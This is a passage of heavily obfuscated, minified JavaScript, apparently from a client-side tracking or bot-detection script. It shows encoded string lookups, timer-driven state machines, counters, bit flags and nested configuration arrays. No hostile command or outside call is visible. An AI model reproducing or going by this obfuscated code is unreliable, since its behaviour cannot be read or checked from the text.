wQv(Rqv){At.push(Lj);while(Lr)switch(Rqv[WG()[Sw(KO)](bw,Opv,Jt({}))]=Rqv[NO(typeof VE()[Pq(mLv)],DC('',[][[]]))?VE()[Pq(RE)].apply(null,[AK,Zr,wDv,sY]):VE()[Pq(DQ)].call(null,FA,qIv,zdv,Mw)]){case QD:djv=Zvv(P8,[]);RNv=Zvv(hS,[]);Orv=js()[kE(LN)](SQv,Qq)[Cc()[Lw(D2)].call(null,R2,Jt([]),AY,KQ,Lf)](pX(),b6()[M2(PY)].call(null,sq,jkv,MA))[Cc()[Lw(D2)].apply(null,[R2,BN,AY,AK,Lf])](lEv);hjv=n4v();KOv=Zvv(Ld,[]);gpv=p0v();qOv=cHv();ZMv=Xmv();Rqv[VE()[Pq(RE)](zG,Zr,wDv,zf)]=TF[Cr];{var Uqv;return Uqv=wlv()[NO(typeof VE()[Pq(zf)],DC('',[][[]]))?VE()[Pq(Lj)](fC,Gq,rgv,Jt({})):VE()[Pq(DQ)](JQ,M1v,qB,GF)](q1v()),At.pop(),Uqv;}case JQ:GAv=Rqv[js()[kE(cY)](SVv,Lj)];ZAv=IV[VE()[Pq(Ff)](gc,gRv,sX,Jt(Jt([])))](function(){m5v=Zvv(pH,[]);Yrv=Mkv();Pwv=Or(NS,[]);At.push(j5);U2v=Zvv(nv,[]);pAv=IV[VE()[Pq(Ff)](Pr,gRv,Ot,Jt({}))](function OMv(){At.push(rY);var pMv;var hQv;return hQv=wlv()[NO(typeof VE()[Pq(Ms)],DC('',[][[]]))?VE()[Pq(cY)](Jt([]),kj,M6,K9):VE()[Pq(DQ)].apply(null,[Gf,GZv,qjv,HE])](function gwv(X2v){At.push(qWv);while(Lr)switch(X2v[WG()[Sw(KO)](bw,JJ,GF)]=X2v[VE()[Pq(RE)](vj,Zr,lt,D2)]){case QD:if(GOv){X2v[VE()[Pq(RE)].apply(null,[f2,Zr,lt,ZQ])]=AK;break;}X2v[VE()[Pq(RE)].apply(null,[A9,Zr,lt,Jt({})])]=AK;{var r5v;return r5v=wlv()[NO(typeof VE()[Pq(JQ)],'undefined')?VE()[Pq(Lj)].apply(null,[WO,Gq,Jl,XO]):VE()[Pq(DQ)].apply(null,[Rr,Imv,Cxv,cY])](ggv()),At.pop(),r5v;}case F0[WG()[Sw(ZG)](D5,Ut,tJ)]():pMv=g2();Z5v=WU(pMv,Swv);if(Yhv){T4v=JQ;vdv(Jt([]));}hMv=Jt(jI);case LN:case VE()[Pq(Nn)].call(null,p6,nF,EM,Jt({})):{var LNv;return LNv=X2v[WG()[Sw(zs)](Zr,Rh,sY)](),At.pop(),LNv;}}At.pop();},null,null,null,IV[VE()[Pq(np)](n5,Xf,ZU,Jt({}))]),At.pop(),hQv;},QD);At.pop();hMv=Jt(hm);n5v=Jt(jI);},QD);n5v=Jt(hm);l5v=Jt(jI);case DQ:case RM(typeof VE()[Pq(TQ)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[wA,ssv,sVv,Jt(QD)]):VE()[Pq(Nn)].call(null,f2,nF,FZv,bG):{var Xfv;return Xfv=Rqv[WG()[Sw(zs)].apply(null,[Zr,fUv,PY])](),At.pop(),Xfv;}}At.pop();},null,null,null,IV[VE()[Pq(np)].apply(null,[jO,Xf,zc,Gn])]),At.pop(),q5v;},QD);At.pop();l5v=Jt(Jt([]));Rjv=Jt(Jt(hm));},QD);At.pop();Rjv=Jt(Jt({}));};var sfv=function(){var Ojv=kA();var sNv=Ojv[QD];var JNv=Ojv[Lr];if(Jt(nSv)&&Fc(sNv,tp(Lr))){Npv();nSv=Jt(Jt([]));}if(RM(JNv,tp(Lr))||Fb(nMv,JNv)||FMv){FMv=Jt([]);return Jt(Jt(jI));}return Jt(jI);};var kbv=function(Jsv,pjv){At.push(vZv);var QQv=Fc(arguments[WG()[Sw(AK)].apply(null,[Qq,N3v,Wf])],Pr)&&NO(arguments[Pr],undefined)?arguments[Pr]:Jt(Jt(hm));nMv++;nSv=Jt({});rJv();if(RM(pjv,Jt(Jt({})))){xgv[VE()[Pq(wM)].apply(null,[DQ,bG,HC,Jt(Jt({}))])]=Jt([]);var VMv=Jt(jI);var g2v=Jsv[NO(typeof xx()[Hn(AY)],DC([],[][[]]))?xx()[Hn(Er)](Ys,BN,Yf,AY,xhv,BN):xx()[Hn(gU)].call(null,nN,Ss,zf,clv,rlv,Jt(QD))];var mNv=Jsv[b6()[M2(fmv)](sY,Ghv,MA)];var rsv;if(NO(mNv,undefined)&&Fc(mNv[WG()[Sw(AK)].call(null,Qq,N3v,Jt([]))],QD)){try{var Prv=At.length;var Njv=Jt([]);rsv=IV[xx()[Hn(fC)].apply(null,[Wlv,kj,gU,p6,GRv,zD])][js()[kE(bw)].apply(null,[nZ,TQ])](mNv);}catch(wpv){At.splice(WU(Prv,Lr),Infinity,vZv);}}if(NO(g2v,undefined)&&RM(g2v,Ds)&&NO(rsv,undefined)&&rsv[b6()[M2(tLv)](np,pt,kj)]&&RM(rsv[b6()[M2(tLv)](np,pt,AY)],Jt(Jt([])))){VMv=Jt(Jt({}));xgv[NO(typeof js()[kE(XE)],'undefined')?js()[kE(MA)].apply(null,[RK,CHv]):js()[kE(AY)].call(null,I4v,Cq)]=QD;var nrv=G8v(nA(qQ));var Fqv=IV[js()[kE(JF)](H6,GF)](WSv(g2(),nPv),TF[Cr]);xgv[WG()[Sw(ws)](KA,Vz,bs)]=Fqv;if(NO(nrv,undefined)&&Jt(IV[xx()[Hn(JF)].call(null,dmv,Gn,XO,gc,Zs,Rr)](nrv))&&Fc(nrv,QD)){if(Fc(Fqv,QD)&&Fc(nrv,Fqv)){xgv[WG()[Sw(kO)](A9,GD,wA)]=IV[VE()[Pq(p6)].apply(null,[p6,fN,Ez,Cr])][VE()[Pq(Ff)].apply(null,[jO,gRv,pb,kO])](function(){XUv();},Yc(WU(nrv,Fqv),nPv));}else{xgv[WG()[Sw(kO)](A9,GD,Dq)]=IV[VE()[Pq(p6)](BN,fN,Ez,Qq)][VE()[Pq(Ff)].apply(null,[sY,gRv,pb,Jt(QD)])](function(){XUv();},Yc(mUv,nPv));}}else{xgv[WG()[Sw(kO)].call(null,A9,GD,QD)]=IV[VE()[Pq(p6)](BO,fN,Ez,gc)][VE()[Pq(Ff)](Jt(QD),gRv,pb,f2)](function(){XUv();},Yc(mUv,nPv));}}if(RM(VMv,Jt(jI))){xgv[js()[kE(MA)](RK,CHv)]++;if(Fb(xgv[RM(typeof js()[kE(Bw)],DC([],[][[]]))?js()[kE(AY)](fC,pY):js()[kE(MA)].call(null,RK,CHv)],AK)){xgv[NO(typeof WG()[Sw(vn)],DC('',[][[]]))?WG()[Sw(kO)](A9,GD,gc):WG()[Sw(Lr)](KRv,LUv,Ss)]=IV[VE()[Pq(p6)].apply(null,[FY,fN,Ez,np])][VE()[Pq(Ff)].call(null,bw,gRv,pb,XO)](function(){XUv();},nPv);}else{xgv[WG()[Sw(kO)](A9,GD,Jt(Jt(QD)))]=IV[VE()[Pq(p6)](ZQ,fN,Ez,PY)][VE()[Pq(Ff)].apply(null,[WO,gRv,pb,Jt([])])](function(){XUv();},TF[Gq]);xgv[WG()[Sw(rN)].call(null,Xf,WZ,KF)]=Jt(Jt({}));xgv[js()[kE(MA)].apply(null,[RK,CHv])]=TF[Lr];}}}else if(QQv){SJv(Jsv,QQv);}At.pop();};var vdv=function(Asv){At.push(rtv);var psv=Fc(arguments[WG()[Sw(AK)].apply(null,[Qq,x0v,Cn])],Lr)&&NO(arguments[Lr],undefined)?arguments[Lr]:Jt(jI);var vMv=Fc(arguments[WG()[Sw(AK)].apply(null,[Qq,x0v,Jt(Jt(Lr))])],Pr)&&NO(arguments[Pr],undefined)?arguments[Pr]:Jt({});var kqv=Fc(arguments[WG()[Sw(AK)](Qq,x0v,GF)],TF[wE])&&NO(arguments[TF[wE]],undefined)?arguments[AK]:Jt({});var jEv=Fc(arguments[WG()[Sw(AK)](Qq,x0v,wE)],p6)&&NO(arguments[p6],undefined)?arguments[p6]:Jt(Jt(hm));var Dnv=Jt([]);var Inv=Ifv&&AAv(psv,vMv,kqv,jEv);var kFv=Jt(Inv)&&wwv(Asv);var zfv=sfv();if(jEv&&Jt(Inv)){At.pop();return;}if(Inv){B5v();Lbv();Lfv=DC(Lfv,F0[xx()[Hn(LE)].apply(null,[RHv,HE,Gf,AK,Uw,Lr])]());Dnv=Jt(Jt([]));EFv--;W5v--;}else if(NO(Asv,undefined)&&RM(Asv,Jt(Jt([])))){if(kFv){B5v();Lbv();Lfv=DC(Lfv,Lr);Dnv=Jt(Jt([]));}}else if(kFv||zfv){B5v();Lbv();Lfv=DC(Lfv,TF[kj]);Dnv=Jt(hm);}At.pop();if(ENv){if(Jt(Dnv)){B5v();Lbv();}}};var wwv=function(CAv){var nnv=tp(Lr);At.push(hB);var wnv=tp(Lr);var DAv=Jt([]);if(WEv){try{var Gsv=At.length;var FOv=Jt([]);if(RM(xgv[VE()[Pq(wM)](Jt(Jt(Lr)),bG,x6,Jt(Jt(QD)))],Jt({}))&&RM(xgv[WG()[Sw(rN)].call(null,Xf,Ib,Sj)],Jt({}))){nnv=IV[RM(typeof js()[kE(f2)],DC('',[][[]]))?js()[kE(AY)].call(null,wjv,jkv):js()[kE(JF)].call(null,Rp,GF)](WSv(g2(),nPv),JQ);var lOv=WU(nnv,xgv[NO(typeof WG()[Sw(p6)],DC('',[][[]]))?WG()[Sw(ws)].call(null,KA,Nb,GO):WG()[Sw(Lr)](Mn,Zmv,cY)]);wnv=pOv();var RFv=Jt(jI);if(RM(wnv,IV[WG()[Sw(UO)].apply(null,[Mn,jz,UO])][RM(typeof b6()[M2(B1v)],DC([],[][[]]))?b6()[M2(gc)](DDv,cRv,Pr):b6()[M2(RO)](v4v,WW,BN)])||Fc(wnv,QD)&&S2(wnv,DC(nnv,zwv))){RFv=Jt(Jt(jI));}if(RM(CAv,Jt(Jt([])))){if(RM(RFv,Jt([]))){if(NO(xgv[WG()[Sw(kO)](A9,mU,jO)],undefined)&&NO(xgv[WG()[Sw(kO)].apply(null,[A9,mU,Mw])],null)){IV[VE()[Pq(p6)].call(null,Pr,fN,tZ,Jt(Jt([])))][VE()[Pq(EF)](Jt([]),wE,P7,WO)](xgv[WG()[Sw(kO)](A9,mU,hA)]);}xgv[WG()[Sw(kO)](A9,mU,zG)]=IV[VE()[Pq(p6)].call(null,Cr,fN,tZ,Bf)][VE()[Pq(Ff)](Jt(Jt([])),gRv,Px,Jt(Lr))](function(){XUv();},Yc(WU(wnv,nnv),F0[b6()[M2(w0v)](vp,It,tJ)]()));xgv[js()[kE(MA)](UD,CHv)]=QD;}else{DAv=Jt(Jt([]));}}else{var swv=Jt({});if(Fc(xgv[WG()[Sw(ws)](KA,Nb,UO)],QD)&&Fb(lOv,WU(mUv,zwv))){swv=Jt(Jt([]));}if(RM(RFv,Jt({}))){var T7v=Yc(WU(wnv,nnv),nPv);if(NO(xgv[WG()[Sw(kO)].call(null,A9,mU,Jt(Jt(QD)))],undefined)&&NO(xgv[WG()[Sw(kO)].call(null,A9,mU,RE)],null)){IV[VE()[Pq(p6)](Yf,fN,tZ,XO)][VE()[Pq(EF)](Cn,wE,P7,Er)](xgv[WG()[Sw(kO)](A9,mU,jO)]);}xgv[WG()[Sw(kO)](A9,mU,Gf)]=IV[VE()[Pq(p6)].apply(null,[nF,fN,tZ,JQ])][VE()[Pq(Ff)](JQ,gRv,Px,Sj)](function(){XUv();},Yc(WU(wnv,nnv),nPv));}else if((RM(xgv[WG()[Sw(ws)](KA,Nb,Jt(Jt({})))],tp(Lr))||RM(swv,Jt(jI)))&&(RM(wnv,tp(Lr))||RFv)){if(NO(xgv[WG()[Sw(kO)].apply(null,[A9,mU,BO])],undefined)&&NO(xgv[WG()[Sw(kO)](A9,mU,GF)],null)){IV[VE()[Pq(p6)].apply(null,[Bf,fN,tZ,Jt(Jt({}))])][VE()[Pq(EF)].call(null,Gn,wE,P7,Jt(Lr))](xgv[WG()[Sw(kO)](A9,mU,ws)]);}DAv=Jt(Jt([]));}}}}catch(mQv){At.splice(WU(Gsv,Lr),Infinity,hB);}}if(RM(DAv,Jt(hm))){xgv[js()[kE(zD)].call(null,Ul,tF)]|=USv;}var WMv;return At.pop(),WMv=DAv,WMv;};var AAv=function(YAv,Lnv,SFv,LEv){var SMv=Jt(jI);var O5v=Fc(W5v,QD);var tAv=Fc(EFv,QD);At.push(kKv);var Ppv=YAv||SFv||LEv;var MNv=Ppv?O5v&&tAv:tAv;var njv=Ppv||Lnv;if(WEv&&njv&&MNv&&M6v(Lnv)){SMv=Jt(hm);if(Lnv){xgv[RM(typeof js()[kE(gr)],DC('',[][[]]))?js()[kE(AY)](dcv,v6v):js()[kE(zD)](WZ,tF)]|=t6v;}else if(YAv){xgv[NO(typeof js()[kE(WO)],DC('',[][[]]))?js()[kE(zD)].apply(null,[WZ,tF]):js()[kE(AY)].call(null,p6,AN)]|=Ngv;}else if(SFv){xgv[js()[kE(zD)].call(null,WZ,tF)]|=fJv;}else if(LEv){xgv[js()[kE(zD)](WZ,tF)]|=PTv;}}var rMv;return At.pop(),rMv=SMv,rMv;};var pOv=function(){At.push(nj);var dAv=G8v(nA(qQ));dAv=RM(dAv,undefined)||IV[xx()[Hn(JF)](PQ,zr,JF,gc,Zs,vp)](dAv)||RM(dAv,tp(Lr))?IV[WG()[Sw(UO)].call(null,Mn,w5,Gq)][b6()[M2(RO)].apply(null,[v4v,Dw,Jt(Lr)])]:dAv;var kQv;return At.pop(),kQv=dAv,kQv;};var G8v=function(hOv){return D7v.apply(this,[UL,arguments]);};At.push(QD);zbv[VE()[Pq(JQ)](zn,mLv,Sf,Jt(QD))](fzv);var Twv=zbv(QD);var ZY=new (IV[b6()[M2(Cn)](Ff,Ghv,Qq)])(hq);var hO=js()[kE(LN)](Ewv,Qq);var Xq=TF[Cn];var OPv=RM(typeof VE()[Pq(ZQ)],DC('',[][[]]))?VE()[Pq(DQ)](RE,KHv,xNv,KQ):VE()[Pq(nF)](sq,OVv,xw,Ss);var MB=js()[kE(sY)].call(null,Rzv,pY);var Y4v=WG()[Sw(fC)].apply(null,[BN,BRv,MA]);var Dvv=RM(typeof WG()[Sw(DQ)],DC('',[][[]]))?WG()[Sw(Lr)](Ovv,Odv,Jt(Jt([]))):WG()[Sw(HE)](K9,j5,Bf);var Vf=js()[kE(fC)](vn,rN);var qQ=js()[kE(HE)](rkv,SA);var K7v=F0[WG()[Sw(ZG)](D5,fq,gf)]();var Cqv=PF()[hN(ZQ)].apply(null,[Lr,fO,zs,bG,fN]);var Umv=WG()[Sw(K9)](Rr,T0v,KO);var Vfv=xx()[Hn(QD)](D5,Jt(Jt({})),fC,AK,QD,AK);var vIv=WG()[Sw(nF)](Er,Y0v,Jt(Lr));var fqv=b6()[M2(Dq)].call(null,f2,OO,Jt(Jt(QD)));var sqv=WG()[Sw(zf)](ZG,cB,Xn);var vTv=js()[kE(ZG)](wF,bG);var tbv=js()[kE(K9)].call(null,w5,fC);var qkv=DC(Vfv,vIv);var NG=DC(Vfv,fqv);var Kr=IV[WG()[Sw(UO)](Mn,JE,bw)]((RM(typeof js()[kE(p6)],'undefined')?js()[kE(AY)](g9,Nvv):js()[kE(LN)](Ewv,Qq))[Cc()[Lw(D2)].apply(null,[R2,Jt(Jt(Lr)),AY,QD,rF])](TF[JF]));var fjv=js()[kE(LN)](Ewv,Qq)[Cc()[Lw(D2)](R2,AK,AY,nF,rF)](VE()[Pq(XO)](f5,Lf,fO,fN));var hAv=Lr;var Qnv=Pr;var Dwv=p6;var Zwv=TF[zn];var Ujv=BO;var xMv=F0[NO(typeof VE()[Pq(ZG)],DC([],[][[]]))?VE()[Pq(sY)](Qq,fvv,XHv,jO):VE()[Pq(DQ)].call(null,bs,vX,Dmv,bq)]();var JFv=gj;var dMv=jHv;var snv=F0[WG()[Sw(sq)](WF,qq,bF)]();var USv=TF[DQ];var mUv=TF[gU];var zwv=TF[LE];var t6v=TF[nF];var Ngv=TF[XO];var fJv=TF[sY];var PTv=F0[RM(typeof b6()[M2(zn)],'undefined')?b6()[M2(gc)](qWv,BKv,kj):b6()[M2(bs)](RE,vtv,FA)]();var gN=[b6()[M2(xw)].call(null,hA,r4v,gc),WG()[Sw(BO)](zG,dkv,kj),WG()[Sw(Cr)](Bw,Dhv,A9),b6()[M2(kj)].call(null,zD,RRv,Jt([])),RM(typeof b6()[M2(Pr)],DC([],[][[]]))?b6()[M2(gc)](g0v,Bqv,sp):b6()[M2(fC)](Egv,DIv,hA),VE()[Pq(wA)].apply(null,[RE,Ovv,qdv,Gf]),b6()[M2(HE)](UO,hNv,FY)];var LX=[js()[kE(zf)](Ikv,mLv),WG()[Sw(wE)](f5,O8v,wM),b6()[M2(HE)].apply(null,[UO,hNv,Jt(QD)])];var Pj=sU(WL,[RM(typeof VE()[Pq(gc)],'undefined')?VE()[Pq(DQ)](BN,Cvv,Dmv,fC):VE()[Pq(Dq)](MA,Sj,mG,Jt(Jt({}))),Lr,WG()[Sw(BO)](zG,dkv,Jt(Lr)),Pr,xx()[Hn(Pr)](gRv,ZG,WF,JF,jZv,LE),AK,VE()[Pq(bs)](Jt(Jt(Lr)),As,EEv,QD),p6,js()[kE(UO)](BLv,qq),gc,WG()[Sw(FY)].call(null,gWv,EE,FA),AY,VE()[Pq(xw)].call(null,Gn,Wn,Hjv,Jt(QD)),LN,NO(typeof js()[kE(DQ)],DC([],[][[]]))?js()[kE(sq)](Ss,DVv):js()[kE(AY)].apply(null,[qB,ZF]),D2,NO(typeof WG()[Sw(DQ)],DC([],[][[]]))?WG()[Sw(RE)](rN,TJv,Er):WG()[Sw(Lr)](FZv,Dkv,rN),ZQ,Cc()[Lw(ZQ)](D3,FY,LN,XO,Rq),JQ,b6()[M2(ZG)](zr,WUv,FY),TF[wA],PF()[hN(JQ)].call(null,JF,QD,gc,zn,MRv),TF[Dq],xx()[Hn(AK)](SA,nF,UO,JQ,TSv,sY),zn,PF()[hN(Cn)].call(null,AK,Sj,KQ,Gn,rO),DQ,xx()[Hn(gc)].call(null,rF,ZQ,sp,sY,O2v,GF),gU,b6()[M2(K9)].call(null,qp,O6v,Mw),LE,NO(typeof VE()[Pq(AY)],DC([],[][[]]))?VE()[Pq(kj)](WO,tF,DHv,fC):VE()[Pq(DQ)].call(null,Yf,p4v,cIv,zr),nF,b6()[M2(HE)](UO,hNv,QD),TF[bs],NO(typeof js()[kE(XO)],'undefined')?js()[kE(BO)](sMv,lHv):js()[kE(AY)](Jpv,mr),sY,js()[kE(Cr)](rq,kHv),wA]);var ZNv=Jt([]);var GY=sU(WL,[js()[kE(wE)](xw,E2),[sU(WL,[RM(typeof js()[kE(wA)],DC('',[][[]]))?js()[kE(AY)].call(null,AEv,BG):js()[kE(FY)](bmv,Rr),NO(typeof VE()[Pq(D2)],'undefined')?VE()[Pq(Dq)](Jt(Jt(Lr)),Sj,mG,QD):VE()[Pq(DQ)](As,Ss,Fn,Jt({})),NO(typeof b6()[M2(ZQ)],'undefined')?b6()[M2(zf)](OG,KQ,AY):b6()[M2(gc)](dZv,q4v,tJ),[VE()[Pq(Dq)](fC,Sj,mG,Rr),WG()[Sw(bG)](lHv,I6v,ZQ),b6()[M2(UO)](WO,XE,gf),VE()[Pq(fC)].apply(null,[Ss,sq,NLv,zD]),b6()[M2(sq)](nN,kG,tJ)]]),sU(WL,[js()[kE(FY)](bmv,Rr),RM(typeof WG()[Sw(DQ)],DC([],[][[]]))?WG()[Sw(Lr)].apply(null,[cX,vvv,cY]):WG()[Sw(BO)].apply(null,[zG,dkv,Jt(Jt(Lr))]),b6()[M2(zf)].apply(null,[OG,KQ,Lj]),[WG()[Sw(BO)].apply(null,[zG,dkv,BO]),js()[kE(RE)].call(null,EF,vX)],PF()[hN(JF)](JQ,XO,n5,Jt(Jt(QD)),gRv),sU(WL,[NO(typeof js()[kE(fC)],'undefined')?js()[kE(FY)](bmv,Rr):js()[kE(AY)](wjv,UO),b6()[M2(K9)](qp,O6v,KF),b6()[M2(zf)](OG,KQ,gf),[NO(typeof js()[kE(fC)],'undefined')?js()[kE(bG)].apply(null,[Olv,gRv]):js()[kE(AY)].call(null,rlv,Er),js()[kE(vj)].apply(null,[tmv,Ms])]])]),sU(WL,[js()[kE(FY)](bmv,Rr),xx()[Hn(Pr)](gRv,gc,KF,JF,jZv,Jt(Jt(QD))),RM(typeof b6()[M2(sY)],DC('',[][[]]))?b6()[M2(gc)](vX,jnv,ZQ):b6()[M2(zf)](OG,KQ,Gf),[NO(typeof b6()[M2(gc)],'undefined')?b6()[M2(kj)](zD,RRv,Cn):b6()[M2(gc)].call(null,qCv,vvv,qq)],PF()[hN(JF)](JQ,XO,kO,LN,gRv),sU(WL,[js()[kE(FY)](bmv,Rr),xx()[Hn(gc)](rF,zr,Gq,sY,O2v,zs),b6()[M2(zf)].apply(null,[OG,KQ,KO]),[js()[kE(bG)](Olv,gRv),NO(typeof js()[kE(D2)],'undefined')?js()[kE(vj)](tmv,Ms):js()[kE(AY)](P5v,YPv)]])]),sU(WL,[js()[kE(FY)](bmv,Rr),VE()[Pq(bs)].apply(null,[Jt(QD),As,EEv,Lr]),b6()[M2(zf)].call(null,OG,KQ,sY),[VE()[Pq(HE)].apply(null,[MA,lWv,XE,Cn]),VE()[Pq(ZG)].call(null,Jt(Jt(QD)),l2,bJv,L5),NO(typeof b6()[M2(kj)],DC('',[][[]]))?b6()[M2(BO)](q4v,WO,Qq):b6()[M2(gc)](Cq,SA,qq),RM(typeof WG()[Sw(sY)],DC('',[][[]]))?WG()[Sw(Lr)](Tmv,OEv,Rr):WG()[Sw(vj)](Ff,PA,Jt(Jt([])))]]),sU(WL,[js()[kE(FY)].call(null,bmv,Rr),js()[kE(UO)](BLv,qq),b6()[M2(zf)].apply(null,[OG,KQ,Jt(Jt([]))]),[NO(typeof b6()[M2(fC)],DC('',[][[]]))?b6()[M2(Cr)](EPv,PQ,Cr):b6()[M2(gc)].apply(null,[cf,dB,ZG]),VE()[Pq(K9)](Jt(QD),FY,C4v,GF),js()[kE(Er)](SUv,Wn),NO(typeof WG()[Sw(vj)],DC([],[][[]]))?WG()[Sw(Er)](Mw,BRv,BN):WG()[Sw(Lr)].call(null,xf,s1v,Sj),NO(typeof b6()[M2(Dq)],DC('',[][[]]))?b6()[M2(wE)].apply(null,[vj,CPv,Wf]):b6()[M2(gc)].call(null,CB,MRv,nF)]]),sU(WL,[js()[kE(FY)](bmv,Rr),WG()[Sw(FY)].apply(null,[gWv,EE,Er]),b6()[M2(zf)](OG,KQ,Jt(Jt([]))),[xx()[Hn(AY)](rO,E2,BO,gc,xw,Nn),VE()[Pq(zf)](fC,pY,kmv,UO),js()[kE(KF)](nmv,BN),b6()[M2(fC)].call(null,Egv,DIv,ZG)]]),sU(WL,[js()[kE(FY)].apply(null,[bmv,Rr]),js()[kE(sq)].call(null,Ss,DVv),b6()[M2(zf)](OG,KQ,zs),[js()[kE(sq)].apply(null,[Ss,DVv]),VE()[Pq(UO)](bG,gf,nq,MA)]]),sU(WL,[js()[kE(FY)].apply(null,[bmv,Rr]),WG()[Sw(RE)](rN,TJv,Gf),b6()[M2(zf)](OG,KQ,Jt([])),[WG()[Sw(RE)].apply(null,[rN,TJv,PY]),WG()[Sw(KF)](MRv,bmv,Kw)]]),sU(WL,[js()[kE(FY)](bmv,Rr),Cc()[Lw(ZQ)].call(null,D3,Lr,LN,LN,Rq),RM(typeof b6()[M2(RE)],DC('',[][[]]))?b6()[M2(gc)](Cr,PAv,Pr):b6()[M2(zf)].apply(null,[OG,KQ,n5]),[b6()[M2(FY)](v0v,EO,Sj),b6()[M2(RE)].apply(null,[Yr,sRv,bq])]]),sU(WL,[js()[kE(FY)](bmv,Rr),VE()[Pq(xw)].call(null,Rr,Wn,Hjv,bF),b6()[M2(zf)].call(null,OG,KQ,sp),[VE()[Pq(sq)].apply(null,[Gq,WUv,Rfv,ZG])]]),sU(WL,[js()[kE(FY)].call(null,bmv,Rr),b6()[M2(ZG)](zr,WUv,ZG),b6()[M2(zf)](OG,KQ,sY),[NO(typeof WG()[Sw(DQ)],DC([],[][[]]))?WG()[Sw(WO)](OWv,qp,Jt({})):WG()[Sw(Lr)].apply(null,[shv,szv,BO])]]),sU(WL,[js()[kE(FY)](bmv,Rr),PF()[hN(JQ)](JF,QD,Er,Jt(Jt(QD)),MRv),RM(typeof b6()[M2(nF)],DC([],[][[]]))?b6()[M2(gc)].call(null,NLv,R5,Jt(Jt({}))):b6()[M2(zf)](OG,KQ,QD),[VE()[Pq(BO)].apply(null,[bw,CHv,zY,Bw])]]),sU(WL,[NO(typeof js()[kE(QD)],DC('',[][[]]))?js()[kE(FY)](bmv,Rr):js()[kE(AY)].apply(null,[DHv,Psv]),xx()[Hn(AK)](SA,MA,Gq,JQ,TSv,WO),b6()[M2(zf)](OG,KQ,Jt(Lr)),[VE()[Pq(wA)](zf,Ovv,qdv,HE),VE()[Pq(Cr)](Xn,Rr,Rn,xw)]]),sU(WL,[js()[kE(FY)](bmv,Rr),VE()[Pq(kj)].apply(null,[FY,tF,DHv,rN]),b6()[M2(zf)].call(null,OG,KQ,Jt(Jt({}))),[RM(typeof VE()[Pq(BO)],'undefined')?VE()[Pq(DQ)].apply(null,[GF,wdv,spv,p6]):VE()[Pq(kj)].call(null,QD,tF,DHv,xw),RM(typeof js()[kE(JQ)],DC('',[][[]]))?js()[kE(AY)](Ubv,vRv):js()[kE(WO)](nmv,pB),b6()[M2(bG)](l2,Wlv,FY)]]),sU(WL,[js()[kE(FY)].call(null,bmv,Rr),b6()[M2(HE)].apply(null,[UO,hNv,Lq]),NO(typeof b6()[M2(bs)],'undefined')?b6()[M2(zf)](OG,KQ,Jt(Jt(QD))):b6()[M2(gc)](lzv,Wvv,zr),[RM(typeof b6()[M2(wA)],DC([],[][[]]))?b6()[M2(gc)](FB,pw,AK):b6()[M2(HE)].call(null,UO,hNv,D2),WG()[Sw(Mw)].call(null,nF,zZv,Gq)]]),sU(WL,[js()[kE(FY)](bmv,Rr),RM(typeof VE()[Pq(RE)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[Er,bF,SUv,fC]):VE()[Pq(Dq)].apply(null,[fN,Sj,mG,cY]),b6()[M2(zf)](OG,KQ,sY),[NO(typeof VE()[Pq(Cn)],'undefined')?VE()[Pq(wE)](LN,KO,k0v,fN):VE()[Pq(DQ)](cY,vHv,nG,Jt({})),js()[kE(Mw)].apply(null,[QA,zn])]]),sU(WL,[NO(typeof js()[kE(WO)],DC('',[][[]]))?js()[kE(FY)].call(null,bmv,Rr):js()[kE(AY)](Wlv,DDv),WG()[Sw(BO)](zG,dkv,As),b6()[M2(zf)].apply(null,[OG,KQ,bs]),[xx()[Hn(LN)].apply(null,[rO,f2,p6,p6,g5,bG]),js()[kE(gr)].apply(null,[fKv,wA])]]),sU(WL,[js()[kE(FY)](bmv,Rr),NO(typeof js()[kE(HE)],DC([],[][[]]))?js()[kE(BO)](sMv,lHv):js()[kE(AY)](Ewv,hs),b6()[M2(zf)].call(null,OG,KQ,JQ),[js()[kE(BO)].call(null,sMv,lHv)]])]]);var gsv={};var twv=gsv[NO(typeof WG()[Sw(L5)],'undefined')?WG()[Sw(XO)](Nn,WUv,Jt(Lr)):WG()[Sw(Lr)](CN,JMv,GO)];var Dpv=function(){var Djv=function(){Or(Vg,[this,Djv]);};At.push(ZOv);fE(Djv,[sU(WL,[VE()[Pq(GF)](Jt(Jt(QD)),tJ,BTv,WO),xx()[Hn(wA)](XKv,gf,FY,ZQ,pmv,Kw),b6()[M2(JF)](Qq,fJ,WF),function kMv(Zpv,Nqv){At.push(dOv);if(Jt(twv.call(gsv,Zpv)))gsv[Zpv]=[];var kAv=WU(gsv[Zpv][WG()[Sw(LN)](Yr,Bb,zr)](Nqv),TF[kj]);var cNv;return cNv=sU(WL,[WG()[Sw(n5)].apply(null,[CHv,wb,Sj]),function Hqv(){delete gsv[Zpv][kAv];}]),At.pop(),cNv;}]),sU(WL,[VE()[Pq(GF)](kO,tJ,BTv,ZQ),b6()[M2(sp)](F0v,lV,rN),b6()[M2(JF)](Qq,fJ,DQ),function dqv(KMv,cFv){At.push(p9);if(Jt(twv.call(gsv,KMv))){At.pop();return;}gsv[KMv][b6()[M2(Mw)](Wf,bZv,Mw)](function(vpv){vpv(NO(cFv,undefined)?cFv:{});});At.pop();}])]);var Ipv;return At.pop(),Ipv=Djv,Ipv;}();var xgv=sU(WL,[js()[kE(zD)].call(null,EIv,tF),QD,RM(typeof WG()[Sw(JQ)],DC([],[][[]]))?WG()[Sw(Lr)](Dhv,Dq,Gq):WG()[Sw(ws)].apply(null,[KA,Snv,f2]),tp(Lr),VE()[Pq(wM)](GF,bG,DIv,zf),Jt([]),WG()[Sw(kO)](A9,NOv,Gq),undefined,js()[kE(MA)](IX,CHv),QD,NO(typeof WG()[Sw(Qq)],'undefined')?WG()[Sw(rN)](Xf,IIv,WF):WG()[Sw(Lr)](mQ,cE,D5),Jt([])]);var s5=sU(WL,[NO(typeof VE()[Pq(Cn)],'undefined')?VE()[Pq(jO)](wM,p6,bIv,JF):VE()[Pq(DQ)](zf,llv,Ixv,Sj),Jt(Jt(hm))]);var bE=NO(typeof js()[kE(Pr)],'undefined')?js()[kE(LN)](Ewv,Qq):js()[kE(AY)].call(null,IY,clv);var ps=QD;var Hw=QD;var FE=js()[kE(LN)](Ewv,Qq);var x5=QD;var rs=QD;var gG=QD;var lQ=js()[kE(LN)](Ewv,Qq);var Kf=QD;var CA=TF[Lr];var Xp=QD;var HQ=js()[kE(LN)].apply(null,[Ewv,Qq]);var 